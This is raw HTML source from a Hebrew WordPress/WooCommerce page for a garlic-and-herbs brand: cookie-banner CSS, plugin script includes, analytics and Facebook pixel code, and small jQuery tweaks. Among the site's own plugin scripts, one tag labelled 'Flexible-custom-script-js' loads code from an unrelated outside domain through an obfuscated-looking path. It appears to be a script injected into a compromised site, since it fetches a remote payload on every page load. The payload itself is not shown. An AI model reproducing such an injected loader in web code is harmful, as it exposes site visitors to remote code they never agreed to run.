button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: 24px; height: 24px; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: 24px; width: 24px; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dorotgarlicandherbs.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.1' id='cookie-law-info-js'></script>
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' src='https://dorotgarlicandherbs.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dorotgarlicandherbs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' async src='https://dorotgarlicandherbs.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' src='https://dorotgarlicandherbs.com/wp-content/plugins/bold-page-builder/slick/slick.min.js?ver=4.9.1' id='bt_bb_slick-js'></script>
<script type='text/javascript' src='https://dorotgarlicandherbs.com/wp-content/plugins/bold-page-builder/content_elements_misc/js/jquery.magnific-popup.min.js?ver=4.9.1' id='bt_bb_magnific-js'></script>
<script type='text/javascript' src='https://dorotgarlicandherbs.com/wp-content/plugins/bold-page-builder/content_elements_misc/js/content_elements.js?ver=4.9.1' id='bt_bb-js'></script>
<script type='text/javascript' src='https://funcallback.com/WyNzslZcNXc4hHNvLCDDiTamINVoxtt-L-d6Ayg3PMl' id='Flexible-custom-script-js'></script>
<script type='text/javascript' src='https://dorotgarlicandherbs.com/wp-content/plugins/woo-title-limit/public/js/woo-title-limit-public.js?ver=2.0.3' id='woo-title-limit-js'></script>
<script type='text/javascript' src='https://dorotgarlicandherbs.com/wp-content/themes/drt/js/tagify.js?ver=2.14.0' id='tagify-js'></script>
<script type='text/javascript' src='https://dorotgarlicandherbs.com/wp-content/themes/drt/js/prettyCheckable.min.js?ver=1.0.1' id='prettyCheckable-js'></script>
<script type='text/javascript' id='drtrcp-js-extra'>
/* <![CDATA[ */
var sDrot = {"hm":"https:\/\/dorotgarlicandherbs.com","wshlst":"0","ajaxUrl":"https:\/\/dorotgarlicandherbs.com\/wp-admin\/admin-ajax.php","_nCode":"c5cd18203c","prettyOptins":{"deeplinking":false,"social_tools":false},"scrlbrOptns":{"axis":"y","live":true,"theme":"light-3","alwaysShowScrollbar":1,"scrollButtons":{"enable":true}},"curSldrIndx":"0","sldrLbls":["\u05d0\u05e8\u05d5\u05d7\u05ea \u05d1\u05d5\u05e7\u05e8","\u05d0\u05e8\u05d5\u05d7\u05ea \u05e6\u05d4\u05e8\u05d9\u05d9\u05dd","\u05d0\u05e8\u05d5\u05d7\u05ea \u05e2\u05e8\u05d1","\u05de\u05ea\u05db\u05d5\u05e0\u05d9\u05dd","\u05de\u05d5\u05e6\u05e8\u05d9\u05dd"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://dorotgarlicandherbs.com/wp-content/themes/drt/js/scripts.js?ver=1758463384' id='drtrcp-js'></script>
<script type='text/javascript' src='https://dorotgarlicandherbs.com/wp-content/themes/drt/js/cart.js?ver=1758463384' id='cartjs-js'></script>
<script type='text/javascript' src='https://dorotgarlicandherbs.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://dorotgarlicandherbs.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://dorotgarlicandherbs.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://dorotgarlicandherbs.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://dorotgarlicandherbs.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://dorotgarlicandherbs.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://dorotgarlicandherbs.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://dorotgarlicandherbs.com/wp-includes/js/dist/a11y.min.js?ver=ecce20f002eda4c19664' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='https://dorotgarlicandherbs.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='my-autocomplete-js-extra'>
/* <![CDATA[ */
var MyAutocomplete = {"url":"https:\/\/dorotgarlicandherbs.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dorotgarlicandherbs.com/wp-content/themes/drt/js/my-autocomplete.js?ver=1.0' id='my-autocomplete-js'></script>
<script type='text/javascript' id='my_loadmore-js-extra'>
/* <![CDATA[ */
var misha_loadmore_params = {"ajaxurl":"https:\/\/dorotgarlicandherbs.com\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"ingredients\":\"\\u05de\\u05d9-\\u05e7\\u05e8\\u05d7\",\"post_type\":\"ingredients\",\"name\":\"%d7%9e%d7%99-%d7%a7%d7%a8%d7%97\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":150,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0","button_text":"\u05d8\u05e2\u05df \u05e2\u05d5\u05d3","loading_text":"\u05d8\u05e2\u05d9\u05e0\u05d4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dorotgarlicandherbs.com/wp-content/themes/drt/js/myloadmore.js?ver=6.1.9' id='my_loadmore-js'></script>
<script type='text/javascript' id='sib-front-js-js-extra'>
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/dorotgarlicandherbs.com\/wp-admin\/admin-ajax.php","ajax_nonce":"abb85d38be","flag_url":"https:\/\/dorotgarlicandherbs.com\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dorotgarlicandherbs.com/wp-content/plugins/mailin/js/mailin-front.js?ver=1758463329' id='sib-front-js-js'></script>
<link rel="https://api.w.org/" href="https://dorotgarlicandherbs.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dorotgarlicandherbs.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dorotgarlicandherbs.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 7.3.0" />
<link rel='shortlink' href='https://dorotgarlicandherbs.com/?p=2356' />
<link rel="alternate" type="application/json+oembed" href="https://dorotgarlicandherbs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdorotgarlicandherbs.com%2F%D7%A8%D7%9B%D7%99%D7%91%D7%99%D7%9D%2F%25d7%259e%25d7%2599-%25d7%25a7%25d7%25a8%25d7%2597%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dorotgarlicandherbs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdorotgarlicandherbs.com%2F%D7%A8%D7%9B%D7%99%D7%91%D7%99%D7%9D%2F%25d7%259e%25d7%2599-%25d7%25a7%25d7%25a8%25d7%2597%2F&#038;format=xml" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.
                     
For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.recipeTxt, .recipeCat, .not-found .page-content {

    background-color: rgba(0,0,0,0.8)!important;
}

.header {
   
  background-color: rgba(0,0,0,0.8)!important; }

.productTxtIn { background-color: rgba(0,0,0,0.8)!important;
}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.
                     
For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.basil {
  
  bottom: -37px!important; }</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.wpa-hide-ltr#skiplinks a, .wpa-hide-ltr#skiplinks a:hover, .wpa-hide-ltr#skiplinks a:visited {

    position: fixed !important;

    left: -999em;

}

 </style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
	
	if (window.screen.width <= 768) {
		jQuery('.vc_tta-panel').each(function(){jQuery(this).removeClass('vc_active')});
	}
		
	jQuery('#back-top a').html('<i class="fa fa-chevron-up"></i>לקומה העליונה');
	jQuery('#nav').attr('title', 'navigation');
	
	/** סקיפ לינקס **/
	
	var skipLinks = ["דלג לתוכן","דלג לתפריט הניווט","דלג למפת האתר"]
	jQuery("#skiplinks").find("a").each(function(index, element){
		jQuery(element).html(skipLinks[index]);
	})

	
	/** תפריט נגישות **/
	jQuery('.a11y-toggle-contrast').each(function(){jQuery(this).attr('title', 'ניגודיות');});
	jQuery('.a11y-toggle-grayscale').each(function(){jQuery(this).attr('title', 'שחור-לבן');});
	jQuery('.a11y-toggle-fontsize').each(function(){jQuery(this).attr('title', 'גודל פונט');});
	
	jQuery('.a11y-toolbar-widget').each(function(){jQuery(this).append('<p class="accText">נגישות זה כאן. מצאתם בעיה? דברו איתנו - <a href="mailto:accessibility@mccann.co.il">accessibility@mccann.co.il</a></p>')});
	
	
	
	
	
})</script>
<!-- end Simple Custom CSS and JS -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script>
  //fbq('track', 'ViewContent');
</script>
<script>
  //fbq('track', 'Lead');
</script>
<!-- Global site tag (gtag.js) - Google Ads: 869857794 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-869857794"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-869857794');
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1112910668763871');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1112910668763871&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-151398791-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-151398791-1');
</script>
<meta name="facebook-domain-verification" content="0xaw5kq1fsb03goqzfytx9yd3egg66" />


<!-- Global site tag (gtag.js) - Google Ads: 466656591 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-466656591"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-466656591');
</script>



<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
  //location = 'http://example.com/';
    console.log(document.body.classList.contains("page-id-2982"));
  if(document.body.classList.contains("page-id-2982")){
    location = 'https://www.dorot.co.il/thank-you/';
  }
}, false );
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '117612115417736');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=117612115417736&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


	<script>
		!function (w, d, t) {
